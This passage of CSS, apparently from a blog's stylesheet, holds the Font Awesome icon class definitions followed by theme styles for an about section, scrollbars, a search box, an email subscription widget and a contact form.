nt:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-left:before{content:"\f0a4"}.fa-hand-o-right:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-right:before{content:"\f0a8"}.fa-arrow-circle-left:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-right:before{content:"\f0d9"}.fa-caret-left:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-right:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-right:before{content:"\f100"}.fa-angle-double-left:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-right:before{content:"\f104"}.fa-angle-left:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-right:before{content:"\f10d"}.fa-quote-left:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-right:before{content:"\f137"}.fa-chevron-circle-left:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-right:before{content:"\f177"}.fa-long-arrow-left:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-left:before{content:"\f18e"}.fa-arrow-circle-o-right:before{content:"\f190"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyleft:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
image:url("[data-uri]");background-repeat:no-repeat;background-position:15px 11px;padding:10px 20px 10px 55px}
iframe#st_gdpr_iframe{display:none!important}.blogabout{float:right;width:50%;}.blogabout h3{text-shadow:0 1px 0 rgba(255,255,255,0.8);font: 700 47px/1.4 "Barlow Semi Condensed",sans-serif;margin:0}.blogabout h3 span{color:#547a92}
.blogabout p{text-shadow:0 1px 0 rgba(255,255,255,0.8);font-size:17px;line-height:1.6;margin:10px 0;color:#222}.blogaboutimg{margin-top:-3%;float:left;width:40%}.blogaboutimg{position:relative}.bg {max-width:410px;height:312px;}
.bg div {display:block;background-size:100%;background-repeat:no-repeat;height:100%;background-image: url(' [data-uri]')}
.blogaboutimg img{width:100%;height:auto}::-webkit-scrollbar{width:12px;height:12px;background-color:#f2f2f2}::-webkit-scrollbar:hover{background-color:#e0e5ef}::-webkit-scrollbar-thumb{border:2px solid transparent;-webkit-box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);-moz-box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}::-webkit-scrollbar-thumb:active{box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}
#gcsengine{margin:20px;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.07);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.07);box-shadow:0 0 20px 0 rgba(0,0,0,.07)}.gsc-results .gsc-cursor-box .gsc-cursor-page{background:#0573de!important;color:#fff!important;font-weight:800;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.gcsc-find-more-on-google,.gcsc-find-more-on-google-branding{display:none!important}.gs-fileFormatType,.gs-webResult .gs-snippet{line-height:1.5!important}.gsc-control-cse{padding:30px!important}.subscribe{position:relative;margin-top:40px;overflow:hidden}.spcr{background:#d4fbe3!important}.sumber{margin:0 0 10px;font-size:13px;background:#ffe7e1;padding:3px 15px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;line-height:1.5}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#2d2d2d;width:100%;height:48px;font-size:13px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;border:1px solid #eef3f9;background:#fff;padding:0 20px;outline:0;}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{position:absolute;left:-8;border:0;width:auto;-webkit-border-top-left-radius:50px;-webkit-border-bottom-left-radius:50px;border-top-left-radius:50px;border-bottom-left-radius:50px;background:#547a92;color:#fff;cursor:pointer;font-size:14px;font-weight:500;height:48px;padding:0 20px;z-index:0;text-align:center;outline:0;text-transform:uppercase;top:0;}.follow-by-email-inner td{width:100%}.FollowByEmail .follow-by-email-inner input{font-family:Roboto,sans-serif}#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message,#ContactForm1_contact-form-name{padding:15px 12px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.02),inset 1px 1px 5px rgba(0,0,0,.05);background:rgba(0,0,0,.02);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out;outline:0;color:#2d2d2d;width:100%}form{color:#2d2d2d}
form label span{position:absolute;text-indent:-999999999px}.boxform{margin:30px auto;max-width:680px}
#ContactForm1_contact-form-email,#ContactForm1_contact-form-name{height:auto;margin:5px auto;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-width:100%}
#ContactForm1_contact-form-email-message{height:175px;margin:5px 0;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;resize:none}
#ContactForm1_contact-form-email-message:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-name:focus{outline:0;background:#fff;color:#2d2d2d;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}
#ContactForm1_contact-form-submit{float:right;background:#fbdc03;margin:auto;vertical-align:middle;cursor:pointer;padding:13px 15px;font-size:14px;text-align:center;border:0;width:100%;max-width:140px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;color:#2d2d2d;font-weight:500;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}#ContactForm1_contact-form-submit:hover{background:#1d2129;color:#fff}
#ContactForm1_contact-form-error-message,#ContactForm1_contact-form-success-message{width:100%;margin-top:35px}
